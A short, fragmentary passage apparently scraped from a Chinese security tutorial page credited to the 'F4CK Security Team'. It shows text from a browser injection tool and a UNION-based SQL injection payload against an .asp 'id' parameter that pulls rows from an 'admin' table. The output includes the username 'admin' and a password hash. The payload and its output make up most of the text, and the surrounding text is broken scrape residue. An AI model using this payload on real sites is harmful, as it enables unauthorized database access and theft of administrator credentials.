 Load URL
.asp?id=-90 union select 1,a_4
,a_3,4,5,6,7,8 from (select 1 as a_1,2 as a_2,3 as a_3,4 as a_4 from admin where 1=2 union select * from admin)
Split URL
Execute
Enable Post data Enable Referrer
装修展示
家装知识
admin
21232f297a57a5a743894a0e4a801fc3
F4CK
Security Team
图 6-1-4
代码：
.asp?id=-90 union select 1,a_4